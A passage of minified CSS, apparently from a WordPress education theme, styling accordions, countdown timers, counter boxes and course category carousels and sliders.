p{font-size:18px;margin-bottom:15px;line-height:30px}.custom-text-1 ul{margin-left:0;margin-top:10px;display:inline-block}.custom-text-1 ul li{font-weight:400;margin-bottom:10px;color:#292929;list-style:none;font-size:18px}.custom-text-1 ul li:before{color:var(--thim-body-primary-color,#ffb606);content:"•";margin-right:15px;font-size:26px;vertical-align:middle;display:inline-block}.custom-text-2{text-align:center;padding:0 100px;margin-top:-45px}.custom-text-2 p{font-size:18px;font-weight:300;margin-bottom:30px;line-height:30px;color:#aeaeae}.custom-text-2 img{margin-top:15px}.menu_faqs .menu{margin:0}.menu_faqs .menu li{list-style:none;padding-bottom:15px}.menu_faqs .menu li a{color:#9f9f9f;font-size:18px;font-weight:400}.menu_faqs .menu li a:hover{color:var(--thim-body-primary-color,#ffb606)}.menu_faqs .menu li:before{color:var(--thim-body-primary-color,#ffb606);content:"•";margin-right:15px;font-size:26px;vertical-align:middle;display:inline-block}.working_hours{margin:0}.working_hours li{list-style:none;color:#9f9f9f;font-size:18px;border-bottom:1px solid rgba(124,124,124,0.2);font-weight:400;padding-bottom:25px;padding-top:25px}.working_hours li span{float:right;color:#fff}.working_hours li:after{content:"";display:table;clear:both}.working_hours li:first-child{padding-top:0}.working_hours li:last-child{border-bottom:none;padding-bottom:0}.box_heading_custom .column_heading{float:left;padding-right:40px;margin-right:40px;border-right:1px solid rgba(124,124,124,0.2)}.box_heading_custom .column_heading:last-child{border-right:none;padding-right:0;margin-right:0;font-weight:300}.box_heading_custom .column_1{text-transform:uppercase;font-size:16px;color:#7c7c7c}.box_heading_custom .column_1 p{margin-bottom:0}.box_heading_custom .column_1 .heading{font-weight:600;font-size:35px;text-transform:none;color:#202020;line-height:50px}.box_heading_custom .column_2{font-size:22px;font-weight:300;color:#202020;text-align:center;text-transform:uppercase}.box_heading_custom .column_2 .day{font-size:60px;font-weight:600;display:block;line-height:50px}.box_heading_custom .column_3{width:calc(100% - 505px);font-size:18px;font-weight:400;display:-webkit-box;-webkit-line-clamp:3;-webkit-box-orient:vertical;overflow:hidden}.box_heading_custom:after{clear:both;display:table;content:""}.thim-image-box{position:relative;display:inline-block;transition:all 0.3s ease-in-out}.thim-image-box>a{display:block}.thim-image-box>a:before{position:absolute;content:"";background-color:rgba(17,17,17,0.55);left:0;top:0;bottom:0;right:0;z-index:1;-webkit-transition:all 0.2s ease-in-out 0s;-khtml-transition:all 0.2s ease-in-out 0s;-moz-transition:all 0.2s ease-in-out 0s;-ms-transition:all 0.2s ease-in-out 0s;-o-transition:all 0.2s ease-in-out 0s;transition:all 0.2s ease-in-out 0s}.thim-image-box .title{position:absolute;display:inline-block;z-index:2;left:50%;top:50%;-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%)}.thim-image-box .title h3{display:inline-block;margin:0;font-size:26px;font-weight:600;line-height:34px}.thim-image-box .title h3 a{color:#fff;text-transform:uppercase}.thim-image-box:hover>a:before{background-color:rgba(53,56,102,0.8)}.thim-image-box:hover .icon-hover{opacity:1}.thim-image-box .icon-hover{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;transition:all 0.3s ease-in-out}.thim-image-box .wrapper-image{transition:all 0.3s ease-in-out}.thim-image-box .wrapper-image ::before{transition:all 0.3s ease-in-out}.thim-image-box.template-layout-2 .thim-image-info{padding:0 15px;margin-top:-46px;text-align:center}.thim-image-box.template-layout-2 .thim-image-info .title{position:static;display:block;transform:translate(0,0);padding:18px 10px 16px;margin:0 0 17px;background:var(--thim-body-primary-color,#ffb606)}.thim-image-box.template-layout-2 .thim-image-info .title h3{font-size:20px;line-height:26px}.thim-image-box.template-layout-2 .thim-image-info .title h3 a{text-transform:none}.thim-widget-link .title{margin:0}.fa-x-twitter,.fa-square-x-twitter{font-family:thim-ekits;font-style:normal;font-weight:normal}.fa-x-twitter:before{content:"\ea31"}.fa-square-x-twitter:before{content:"\ea30"}.thim-widget-accordion .widget-title{font-size:22px;font-weight:700;position:relative;text-align:center;padding-bottom:22px;margin-bottom:46px;text-transform:none}.thim-widget-accordion .widget-title:after{content:"";width:35px;height:1px;left:0;right:0;margin:auto;background-color:var(--thim-font-title-color);position:absolute;bottom:0}.thim-widget-accordion .panel-title a{display:block;font-size:15px;font-weight:700;padding:0 10px 0 25px;color:#666;border:1px solid var(--thim-border-color,#eee);line-height:30px;margin:0;position:relative}.thim-widget-accordion .panel-title a:before{width:5px;height:5px;content:"";background:#666;border-radius:50%;position:absolute;left:10px;margin:auto;top:50%;transform:translatey(-50%)}.thim-widget-accordion .panel-title a:before:not(.collapsed){background-color:var(--thim-body-primary-color,#ffb606)}.thim-widget-accordion .panel-title a:after{content:"\f0d7";color:var(--thim-font-title-color);font-size:15px;font-family:"Font Awesome 5 Free";line-height:30px;height:30px;float:right;top:50%;transform:translatey(-50%);position:absolute;right:10px;font-weight:900}.thim-widget-accordion .panel-title a:after:not(.collapsed){color:var(--thim-body-primary-color,#ffb606)}.thim-widget-accordion .panel-title a.collapsed:after{content:"\f0da";color:#333}.thim-widget-accordion .panel-collapse{border:1px solid var(--thim-border-color,#eee);border-top:0;padding:0}.thim-widget-accordion .panel-collapse .panel-body{padding:13px 25px 23px}.thim-widget-accordion .panel-collapse p{margin-bottom:5px}.thim-widget-accordion .panel-default{margin-bottom:6px}.thim-widget-accordion.accordion-new-style{position:relative;padding-bottom:35px}.thim-widget-accordion.accordion-new-style .widget-title{text-align:left;margin-bottom:15px}.thim-widget-accordion.accordion-new-style .widget-title:after{display:none}.thim-widget-accordion.accordion-new-style .panel-title{border:none;padding:0;margin-bottom:25px}.thim-widget-accordion.accordion-new-style .panel-title a{padding:8px 30px 8px 20px;border-radius:30px;border:2px dashed var(--thim-body-primary-color,#ffb606)}.thim-widget-accordion.accordion-new-style .panel-title a:before{display:none}.thim-widget-accordion.accordion-new-style .panel-title a:after{font-family:"thim-ekits";font-weight:normal;content:"\f107";top:50%;transform:translatey(-50%);right:15px}.thim-widget-accordion.accordion-new-style .panel-title a.collapsed{border-color:#e7e7e7}.thim-widget-accordion.accordion-new-style .panel-title a.collapsed:after{color:#e7e7e7;content:"\f105"}.thim-widget-accordion.accordion-new-style .panel-collapse{border:none;background:#f6f6f6;border-radius:10px}.thim-widget-accordion.accordion-new-style .panel-collapse .panel-body{padding:30px;font-size:16px}.thim-widget-accordion.accordion-new-style .panel-default{margin-bottom:25px}.collapse-heading{margin:0;position:relative;text-align:center}.collapse-heading a{padding:13px;display:block;text-decoration:none}.collapse-heading a.collapsed:after{content:"\f078";font-family:"Font Awesome 5 Free";font-size:16px;line-height:1;position:absolute;right:15px;margin-top:2px;font-weight:900}.collapse-heading h4{margin:0;font-weight:bold}.collapse-body{padding:1.5em 2em;font-style:italic}.thim-widget-collapse .accordion-section{margin-bottom:10px}.counter-group:before,.counter-group:after{content:" ";display:table}.thim-widget-countdown-box .text-center .counter-group{text-align:center}.counter-group:after{clear:both}.counter-group .counter-block{display:inline-block;margin-right:30px;border:1px solid #fff;overflow:hidden;width:100px;height:100px;border-radius:50%}.counter-group .counter-block:last-child{margin-right:0}.color-black .counter-group .counter-block{border-color:#000}.counter-group .counter-block .counter{position:relative;font-size:44px;font-weight:700;line-height:50px;height:50px;width:60px;overflow:hidden;display:block;color:#fff;margin:14px auto 0}.color-black .counter-group .counter-block .counter{color:#000}.counter-group .counter-block .counter .number{padding:1%;width:46%;height:98%;position:absolute;background:none;font-size:inherit;line-height:inherit;font-family:inherit;top:-10000px}.counter-group .counter-block .counter .number.tens{left:0}.counter-group .counter-block .counter .number.units{left:50%}.counter-group .counter-block .counter .number.hundreds{display:none}.counter-group .counter-block .counter .number.show{top:0;z-index:2}.counter-group .counter-block .counter .number.show.hundreds{top:-100%}.counter-group .counter-block .counter .number.hidden-down{top:100%}.counter-group .counter-block .counter .number.hidden-up{top:-100%;z-index:100}.counter-group .counter-block .counter.with-hundreds{margin:14px 6px 0;width:85px}.counter-group .counter-block .counter.with-hundreds .number{width:30.66%}.counter-group .counter-block .counter.with-hundreds .number.tens{left:33.33%}.counter-group .counter-block .counter.with-hundreds .number.units{left:66.66%}.counter-group .counter-block .counter.with-hundreds .number.hundreds{display:block;left:0}.counter-group .counter-block .counter-caption{line-height:20px;display:block;color:#fff;text-align:center}.color-black .counter-group .counter-block .counter-caption{color:#000}@media (max-width:479px){.counter-group .counter-block{width:68px;height:68px;margin-right:5px}.color-white .counter-group .counter-block{margin-right:0}.counter-group .counter-block .counter{height:30px;width:50px;line-height:30px;font-size:30px;margin:8px auto 0}.counter-group .counter-block .counter.with-hundreds{width:50px;margin:8px auto 0}.counter-group .counter-block .counter-caption{font-size:11px;line-height:18px}}.ClassyCountdown-wrapper>div{display:inline-block;position:relative;width:calc(25% - 30px);margin:10px;position:relative}.ClassyCountdown-wrapper>div:before{position:absolute;top:4px;left:4px;right:4px;bottom:4px;content:"";border:1px solid #ffffff;border-radius:50%}.ClassyCountdown-wrapper .ClassyCountdown-value{width:100%;position:absolute;line-height:30px;top:50%;text-align:center;left:0;display:block}.ClassyCountdown-wrapper .ClassyCountdown-value>div{font-size:50px !important;font-weight:300 !important}.ClassyCountdown-wrapper .ClassyCountdown-value span{font-size:14px !important;text-transform:uppercase;font-weight:300;line-height:20px;color:#bbbbbb}.thim_countdown_pie.style_white_wide{max-width:600px}.thim_countdown_pie.style_black_wide .ClassyCountdown-wrapper>div{width:calc(25% - 20px)}.thim_countdown_pie.style_black_wide .ClassyCountdown-wrapper>div:before{display:none}.thim_countdown_pie.style_black_wide .ClassyCountdown-wrapper .ClassyCountdown-value{line-height:13px;margin-top:-15px !important}.thim_countdown_pie.style_black_wide .ClassyCountdown-wrapper .ClassyCountdown-value>div{font-size:28px !important}.thim_countdown_pie.style_black_wide .ClassyCountdown-wrapper .ClassyCountdown-value span{font-size:10px !important;color:#808080}.countdown-square .counter-group .counter-block{border:none;background:#fff;height:120px;border-radius:0;position:relative}.color-black .countdown-square .counter-group .counter-block{background:#000}.color-black .countdown-square .counter-group .counter-block .counter,.color-black .countdown-square .counter-group .counter-block .counter-caption{color:#fff}.countdown-square .counter-group .counter-block .counter-caption{color:#a3a3a3}.countdown-square .counter-group .counter-block .counter{margin-top:18px;margin-bottom:5px;color:#333}.countdown-square .counter-group .counter-block:after{content:"";position:absolute;height:3px;border-radius:2px;left:15px;right:15px;bottom:10px;background:#ededed}.countdown-square .counter-group .counter-block:last-child:after{background:var(--thim-body-primary-color,#ffb606)}@media (max-width:479px){.countdown-square .counter-group .counter-block{height:93px}.countdown-square .counter-group .counter-block .counter.with-hundreds{margin:15px auto 0}}.thim_coundown_full_left .thim-widget-countdown-box .text-left{padding-left:20px}@media (max-width:767px){.thim_coundown_full_left .thim-widget-countdown-box .text-left{padding-left:0}}.counter-box{position:relative;z-index:1;text-align:center;border-right:1px solid rgba(255,255,255,0.3);margin:20px -15px}.counter-box:before,.counter-box:after{content:" ";display:table}.counter-box:after{clear:both}.counter-box.number-left{margin:0;border-right:0;overflow:hidden;padding:61px 0}.thim-counters-box .counter-box.number-left{padding:40px 0}.counter-box.number-left .content-box-percentage{display:grid;grid-template-columns:auto 1fr;align-items:center;font-family:var(--thim-font-title-font-family)}.counter-box.number-left .wrap-percentage{width:135px;padding:0 20px;font-size:68px;line-height:1em;text-align:right}.counter-box.number-left .wrap-percentage .display-percentage{color:#fff;font-family:var(--thim-font-title-font-family)}.counter-box.number-left .counter-content-container{text-align:left;padding-left:20px;padding-right:60px;border-left:1px solid #d89a06}.counter-box.number-left .counter-box-content{font-size:24px;margin-top:-7px;padding-bottom:13px;color:var(--thim-font-title-color)}.counter-box.number-left .view-more{text-transform:uppercase;font-size:0.85rem;font-weight:700;display:block;color:var(--thim-font-title-color)}.counter-box.number-left .view-more:hover{text-decoration:underline}.counter-box.number-left .view-more .fa{font-size:11px;margin-left:8px}.thim-no-border .counter-box{border:0}.counter-box .display-percentage{font-size:60px;font-weight:700;line-height:1em;display:block;margin:0;padding-top:12px;color:var(--thim-body-primary-color,#ffb606)}.counter-box .text_number{line-height:1em}.counter-box .icon-counter-box{color:#fff;font-size:30px}.counter-box .counter-box-content{text-transform:uppercase;font-size:18px;font-weight:700;line-height:30px;display:block;color:#fff;padding-bottom:10px}.counter-box.about-us{border-right:1px solid var(--thim-border-color,#eee);margin:0 -15px 10px}.thim-no-border .counter-box.about-us{border:0}.counter-box.about-us .display-percentage{font-size:30px;font-weight:700;line-height:1em;display:block;margin:0;padding-top:12px;color:var(--thim-font-title-color)}.counter-box.about-us .counter-box-content{text-transform:uppercase;font-size:13px;font-weight:400;line-height:30px;display:block;color:#666;padding-bottom:10px}.counter-box.text-gradient{text-align:left;margin:0;margin-top:20px}.counter-box.text-gradient .counter-box-content{font-size:16px;text-transform:uppercase;color:#808080;font-weight:normal}.counter-box.text-gradient .wrap-percentage{font-size:50px;line-height:50px}.counter-box.text-gradient .wrap-percentage .display-percentage{background:-webkit-linear-gradient(#6020d2,#2e67f5);-webkit-background-clip:text;-webkit-text-fill-color:transparent;display:inline-block;font-size:50px;font-weight:700}.counter-box.text-gradient .wrap-percentage .text_number{display:inline-block;background:-webkit-linear-gradient(#6020d2,#2e67f5);-webkit-background-clip:text;-webkit-text-fill-color:transparent;font-weight:700}.counter-box.text-gradient .wrap-percentage .counter-box-content{font-weight:300}.counter-box.demo-elegant{border:1.4px dotted var(--thim-border-color,#eee);border-radius:20px;padding:80px 0;margin:0}.counter-box.demo-elegant .icon-counter-box{font-size:108px;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);z-index:-1;opacity:0;transition:all 0.3s}.counter-box.demo-elegant .content-box-percentage .display-percentage{font-size:52px;font-weight:500;line-height:1em;padding-bottom:6px}.counter-box.demo-elegant .content-box-percentage .counter-box-content{color:#cecece;text-transform:capitalize;font-weight:400;transition:all 0.3s}.counter-box.demo-elegant:hover .icon-counter-box{opacity:0.3}.counter-box.demo-elegant:hover .counter-box-content{color:#000000 !important}.counter-box.counter-icon-inherit .icon-counter-box{margin-left:auto !important;margin-right:auto !important}.counter-box.counter-icon-inherit .content-box-percentage{text-align:center}.counter-box.counter-icon-left .content-box-percentage{padding-left:30px}.counter-box.counter-icon-right .content-box-percentage{padding-right:30px}.thim-course-slider{display:flex}.thim-course-slider .owl-controls .owl-buttons>div:hover{background-color:var(--thim-button-hover-color)}.thim-carousel-course-categories{overflow:hidden;width:100%}.thim-carousel-course-categories .item{position:relative;padding:0 10px}.thim-carousel-course-categories .item .image{overflow:hidden;position:relative;border-radius:var(--thim-item-border-radius,0)}.thim-carousel-course-categories .item .image img{width:100%;-webkit-transition:all 0.4s ease-in-out;-khtml-transition:all 0.4s ease-in-out;-moz-transition:all 0.4s ease-in-out;-ms-transition:all 0.4s ease-in-out;-o-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}.thim-carousel-course-categories .item .image a{display:block}.thim-carousel-course-categories .item .image a:before{content:"";position:absolute;top:0;right:0;bottom:0;left:0;background:rgba(0,0,0,0.4);z-index:2}.thim-carousel-course-categories .item:hover .image img{-webkit-transform:scale(1.05,1.05);-moz-transform:scale(1.05,1.05);-ms-transform:scale(1.05,1.05);-o-transform:scale(1.05,1.05)}.thim-carousel-course-categories .item .title{z-index:3;font-size:16px;font-weight:700;position:absolute;top:50%;-webkit-transform:translate(0,-50%);-moz-transform:translate(0,-50%);-ms-transform:translate(0,-50%);-o-transform:translate(0,-50%);text-transform:uppercase;text-align:center;overflow:hidden;line-height:25px;text-overflow:ellipsis;left:10px;right:10px;padding:0 10px;margin:0;white-space:nowrap;color:#fff}.thim-carousel-course-categories .item .title a{color:#fff;display:inline-block;line-height:25px;overflow:hidden;text-overflow:ellipsis;width:100%;white-space:nowrap}.thim-carousel-course-categories .item .title a:hover{color:var(--thim-body-primary-color,#ffb606)}.thim-carousel-course-categories .owl-buttons .owl-prev,.thim-carousel-course-categories .owl-buttons .owl-next{font-size:8px;color:var(--thim-font-title-color);background:rgba(255,255,255,0.8);position:absolute;top:0;left:10px;width:35px;height:100%;text-align:center;border:0;filter:alpha(opacity=0);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-webkit-opacity:0;-khtml-opacity:0;-moz-opacity:0;-ms-opacity:0;-o-opacity:0;opacity:0;cursor:pointer;-webkit-transition:all 0.3s;-khtml-transition:all 0.3s;-moz-transition:all 0.3s;-ms-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;-webkit-transform:translate(-10px,0);-moz-transform:translate(-10px,0);-ms-transform:translate(-10px,0);-o-transform:translate(-10px,0)}.thim-carousel-course-categories .owl-buttons .owl-prev .fa,.thim-carousel-course-categories .owl-buttons .owl-next .fa{width:35px;position:absolute;top:0;bottom:0;text-align:center;margin:auto;height:30px;line-height:30px;left:0}.thim-carousel-course-categories .owl-buttons .owl-next{left:auto;right:10px;-webkit-transform:translate(10px,0);-moz-transform:translate(10px,0);-ms-transform:translate(10px,0);-o-transform:translate(10px,0)}.thim-carousel-course-categories .thim-course-slider{margin:0 -10px;width:auto;white-space:nowrap}.thim-carousel-course-categories .thim-course-slider:hover .owl-buttons .owl-prev,.thim-carousel-course-categories .thim-course-slider:hover .owl-buttons .owl-next{-webkit-transform:translate(0,0);-moz-transform:translate(0,0);-ms-transform:translate(0,0);-o-transform:translate(0,0);filter:alpha(opacity=100);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-webkit-opacity:1;-khtml-opacity:1;-moz-opacity:1;-ms-opacity:1;-o-opacity:1;opacity:1}.thim-carousel-course-categories .thim-course-slider:hover .owl-buttons .owl-prev .fa,.thim-carousel-course-categories .thim-course-slider:hover .owl-buttons .owl-next .fa{right:0;left:auto}.thim-carousel-course-categories-tabs .thim-course-slider{margin-bottom:45px;position:relative}.thim-carousel-course-categories-tabs .thim-course-slider:after{border-bottom:1px solid var(--thim-border-color,#eee);position:absolute;content:"";bottom:15px;width:100%;height:1px;left:0;z-index:-1}.thim-carousel-course-categories-tabs .thim-course-slider .item{text-align:center;position:relative;height:150px;cursor:pointer;margin-bottom:15px;z-index:3;border-bottom:1px solid var(--thim-border-color,#eee)}.thim-carousel-course-categories-tabs .thim-course-slider .item .title{font-size:1rem;max-width:110px;margin:15px auto}.thim-carousel-course-categories-tabs .thim-course-slider .item .title a{text-transform:uppercase;color:#333333}.thim-carousel-course-categories-tabs .thim-course-slider .item .title a:hover{color:var(--thim-body-primary-color,#ffb606)}.thim-carousel-course-categories-tabs .thim-course-slider .item.active{border-color:var(--thim-body-primary-color,#ffb606)}.thim-carousel-course-categories-tabs .thim-course-slider .item.active .title a,.thim-carousel-course-categories-tabs .thim-course-slider .item.active .icon{color:var(--thim-body-primary-color,#ffb606)}.thim-carousel-course-categories-tabs .thim-course-slider .item.active:after{position:absolute;bottom:-11px;width:20px;height:20px;margin-left:-10px;content:"";background-color:#ffffff;left:50%;border-right:1px solid var(--thim-body-primary-color,#ffb606);border-bottom:1px solid var(--thim-body-primary-color,#ffb606);-ms-transform:rotate(45deg);-webkit-transform:rotate(45deg);transform:rotate(45deg);z-index:2}.thim-carousel-course-categories-tabs .content_items{max-width:1170px;margin-right:auto;margin-left:auto}.thim-carousel-course-categories-tabs .content_items .item_content{display:none;max-width:1170px;margin-left:auto;margin-right:auto;-webkit-transition:all 0.2s ease-in-out 0s;-khtml-transition:all 0.2s ease-in-out 0s;-moz-transition:all 0.2s ease-in-out 0s;-ms-transition:all 0.2s ease-in-out 0s;-o-transition:all 0.2s ease-in-out 0s;transition:all 0.2s ease-in-out 0s}.thim-carousel-course-categories-tabs .content_items .item_content .fleft{float:left;margin-right:50px}.thim-carousel-course-categories-tabs .content_items .item_content .content{padding-top:30px}.thim-carousel-course-categories-tabs .content_items .item_content .content h4{font-weight:500}.thim-carousel-course-categories-tabs .content_items .item_content.active{display:block}.thim-carousel-course-categories-tabs .content_items .item_content .view_all_courses{display:inline-block;border-radius:25px;border:1px solid;padding:0 30px;margin-top:30px;line-height:40px;color:var(--thim-body-primary-color,#ffb606);-webkit-transition:all 0.2s ease-in-out 0s;-khtml-transition:all 0.2s ease-in-out 0s;-moz-transition:all 0.2s ease-in-out 0s;-ms-transition:all 0.2s ease-in-out 0s;-o-transition:all 0.2s ease-in-out 0s;transition:all 0.2s ease-in-out 0s}.thim-carousel-course-categories-tabs .content_items .item_content .view_all_courses i{position:relative}.thim-carousel-course-categories-tabs .content_items .item_content .view_all_courses:hover{background-color:var(--thim-body-primary-color,#ffb606);color:#FFFFFF}.thim-carousel-course-categories-tabs .owl-controls .owl-buttons>div{position:absolute;top:50%;margin-top:-30px;width:40px;line-height:40px;height:40px;border-color:#cccccc;border-radius:50%;box-shadow:6px 4px 18px rgba(0,0,0,0.08)}.thim-carousel-course-categories-tabs .owl-controls .owl-buttons>div i{line-height:40px;color:#cccccc}.thim-carousel-course-categories-tabs .owl-controls .owl-buttons>div i:before{font-family:"thim-ekits";font-style:normal;font-size:16px}.thim-carousel-course-categories-tabs .owl-controls .owl-buttons>div i.fa-chevron-left:before{content:"\f104"}.thim-carousel-course-categories-tabs .owl-controls .owl-buttons>div i.fa-chevron-right:before{content:"\f105"}.thim-carousel-course-categories-tabs .owl-controls .owl-buttons>div.owl-prev{right:100%}.thim-carousel-course-categories-tabs .owl-controls .owl-buttons>div.owl-next{left:100%}.thim-carousel-course-categories-tabs .owl-controls .owl-buttons>div:hover{border-color:var(--thim-body-primary-color,#ffb606)}.thim-carousel-course-categories-tabs .owl-controls .owl-buttons>div:hover i{color:#FFFFFF}.thim-carousel-course-categories-tabs .owl-carousel .owl-wrapper,.thim-carousel-course-categories-tabs .owl-carousel .owl-item{float:left !important}@media (max-width:991px){.thim-carousel-course-categories-tabs .thim-course-slider{padding-left:50px;padding-right:50px}.thim-carousel-course-categories-tabs .owl-controls .owl-buttons>div.owl-prev{right:calc(100% - 40px)}.thim-carousel-course-categories-tabs .owl-controls .owl-buttons>div.owl-next{left:calc(100% - 50px)}.thim-carousel-course-categories-tabs .content_items .item_content>img{margin-right:30px;margin-bottom:30px;max-width:300px}.thim-carousel-course-categories-tabs .content_items .item_content .content{padding-top:0}}@media (max-width:768px) and (min-width:481px){.thim-carousel-course-categories-tabs .thim-course-slider{padding-left:0;padding-right:0}.thim-carousel-course-categories-tabs .thim-course-slider .item .title a{text-transform:none}}.thim-widget-course-categories-grid ul{margin:0;padding:0;display:grid;grid-template-columns:var(--course-category-columns,repeat(3,1fr));row-gap:var(--row-gap,20px);column-gap:var(--column-gap,20px)}.thim-widget-course-categories-grid ul li{list-style:none;float:left}.thim-widget-course-categories-grid ul li a{border:2px solid #ffffff;display:block;color:#ffffff;background-color:transparent;padding:15px 20px;font-weight:500;border-radius:var(--thim-item-border-radius,0);-webkit-transition:all 0.3s ease 0s;-khtml-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-ms-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}.thim-widget-course-categories-grid ul li a .category-title{margin-left:15px}.thim-widget-course-categories-grid ul li a img{-webkit-transition:all 0.3s ease 0s;-khtml-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-ms-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}.thim-widget-course-categories-grid ul li a:hover{background-color:#ffffff;color:#273044}.thim-widget-course-categories-grid ul li a:hover img{-webkit-filter:brightness(0%);filter:brightness(0%)}.thim-widget-course-categories-grid ul:after{content:"";display:block;clear:both}.thim-widget-course-categories-grid.layout-image-cats ul li a{overflow:hidden}.thim-widget-course-categories-grid.layout-image-cats ul li a:hover img{filter:unset}.thim-widget-course-categories-grid.layout-image-cats ul li a .category-title{margin:12px 0;display:block;font-family:var(--thim-font-title-font-family)}.thim-widget-course-categories-grid.layout-image-cats ul li a img{width:100%}.thim-widget-course-categories-grid.layout-image-cats ul li a .count-course{margin-bottom:10px}.thim-ekits-course-category .thim-widget-course-categories-grid li a{border:none}.thim-ekits-menu__mega-menu .thim-ekits-course-category ul li{list-style:none}.thim-ekits-menu__mega-menu .thim-ekits-course-category ul li:last-child a{padding-bottom:0 !important}@media (max-width:992px){.thim-widget-course-categories-grid ul.columns-3 li,.thim-widget-course-categories-grid ul.columns-4 li{width:50%}.thim-ekits-course-category .thim-widget-course-categories-grid ul.columns-3 li,.thim-ekits-course-category .thim-widget-course-categories-grid ul.columns-4 li{width:100%}}@media (max-width:480px){.thim-widget-course-categories-grid ul.columns-3 li,.thim-widget-course-categories-grid ul.columns-4 li{width:100%}}.thim-event-simple-slider>.item-event{max-width:1170px}.thim-event-simple-slider>.item-event:nth-child(n+2){display:none}.click-show-sub{margin:0;list-style:none;position:relative;overflow-y:auto}.click-show-sub>li{display:flex;column-gap:15px;width:50%;padding:15px 30px;flex-direction:column;align-items:flex-start}@media (max-width:550px){.click-show-sub>li{width:100%;position:relative}}.click-show-sub>li>ul{visibility:hidden;pointer-events:none;opacity:0;position:absolute;width:50%;height:100%;left:50%;top:0;transition:0.3s;margin:0;list-style:none;padding:5px 15px}@media (max-width:550px){.click-show-sub>li>ul{display:none;position:unset;width:100%;padding:10px 0}}.click-show-sub>li>ul .cat-item{padding:10px 30px;margin:0}.click-show-sub>li>ul .cat-item a{text-wrap:nowrap}.click-show-sub>li.has-child .drop-icon{position:absolute;left:45%;right:auto;transition:0.3s}@media (max-width:550px){.click-show-sub>li.has-child .drop-icon{transform:rotate(90deg);right:20px;top:20px;left:auto}}.click-show-sub>li.has-child.active .drop-icon{transform:rotate(180deg)}@media (max-width:550px){.click-show-sub>li.has-child.active .drop-icon{transform:rotate(-90deg)}}.click-show-sub>li.active{background-color:#F1F1FB}.click-show-sub>li.active>ul{visibility:visible;pointer-events:visible;opacity:1}@media (max-width:550px){.click-show-sub>li.active>ul{display:block}}.click-show-sub.use-img-icon>li{flex-direction:row;flex-wrap:wrap;align-items:center}.click-show-sub.use-img-icon>li .cat-name{margin-top:-25px}.click-show-sub.use-img-icon>li .count-course{flex:0 1 100%;padding-left:65px;margin-top:-25px}.click-show-sub::-webkit-scrollbar{width:5px;height:10px}.click-show-sub::-webkit-scrollbar-thumb{background-color:var(--thim-border-color)}.categories-column{opacity:0;transition:all 0.3s ease-out;visibility:hidden}.categories-popup-open .categories-column{opacity:1;visibility:visible}.categories-popup-open .thim-ekit__header{z-index:1}.widget-area .thim-course-list-sidebar .lpr_course{clear:both;margin-bottom:25px;overflow:hidden}.widget-area .thim-course-list-sidebar .lpr_course:last-child{margin-bottom:0}.widget-area .thim-course-list-sidebar .lpr_course:not(.has-post-thumbnail) .thim-course-content{width:100%;float:none}.widget-area .thim-course-list-sidebar .lpr_course.has-post-thumbnail{padding-top:0 !important}.widget-area .thim-course-list-sidebar .course-thumbnail{float:left;width:90px;margin-right:20px;border-radius:var(--thim-border-radius-item,0);overflow:hidden}.widget-area .thim-course-list-sidebar .course-thumbnail img{width:100%;margin-top:-8px}.widget-area .thim-course-list-sidebar .thim-course-content{width:calc(100% - 110px);width:-webkit-calc(100% - 110px);width:-moz-calc(100% - 110px);float:right}.widget-area .thim-course-list-sidebar .thim-course-content .course-title{font-size:1rem;font-weight:normal;line-height:21px;margin:-4px 0 10px;text-transform:none}.widget-area .thim-course-list-sidebar .thim-course-content .course-title a{color:var(--thim-font-title-color)}.widget-area .thim-course-list-sidebar .thim-course-content .course-title a:hover{color:var(--thim-body-primary-color,#ffb606)}.widget-area .thim-course-list-sidebar .course-price-offline{font-weight:700;color:var(--thim-course-price-color,rgba(255,34,68,0.8));line-height:22px}.widget-area .thim-course-list-sidebar .course-price-offline .unit-price{font-weight:normal}.widget-area .thim-course-list-sidebar .course-price{font-weight:700}.widget-area .thim-course-list-sidebar .course-price label{display:none}.widget-area .thim-course-list-sidebar .course-price .value{color:var(--thim-course-price-color,rgba(255,34,68,0.8));line-height:22px}.widget-area .thim-course-list-sidebar .course-price .value.free-course{color:#00d637}.widget-area .thim-course-list-sidebar .course-price .value .course-origin-price{padding-left:0;display:inline-block;font-size:1em}.widget-area.thim-style-content-new-1 .thim-course-list-sidebar .course-price .value{color:var(--thim-body-primary-color,#ffb606)}.thim-widget-courses .course-wishlist-box,.thim-widget-courses .course-readmore{min-height:1px !important}.thim-course-slider-instructor{margin:0;padding-right:96px;overflow:hidden}.thim-course-slider-instructor.owl-carousel .owl-wrapper-outer{overflow:visible}.thim-course-slider-instructor .owl-item{padding:0 15px}.thim-course-slider-instructor .course-item{position:relative;-moz-border-radius:3px;-webkit-border-radius:3px;-ms-border-radius:3px;-o-border-radius:3px;border-radius:3px;overflow:hidden}.thim-course-slider-instructor .course-item .course-thumbnail img{width:100%}.thim-course-slider-instructor .course-item .thim-course-overlay{width:100%;height:100%;position:absolute;top:0;left:0;background:-moz-linear-gradient(top,rgba(0,0,0,0) 50%,rgba(0,0,0,0.75) 100%);background:-webkit-linear-gradient(top,rgba(0,0,0,0) 50%,rgba(0,0,0,0.75) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 50%,rgba(0,0,0,0.75) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#00000000",endColorstr="#bf000000",GradientType=0)}.thim-course-slider-instructor .course-item .thim-course-content{width:100%;height:auto;position:absolute;bottom:0;left:0;padding:30px 30px 25px}.thim-course-slider-instructor .course-item .thim-course-content .course-title{margin:0;line-height:20px}.thim-course-slider-instructor .course-item .thim-course-content .course-title a{font-size:16px;font-weight:400;color:#ffffff;line-height:20px;text-transform:uppercase;-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 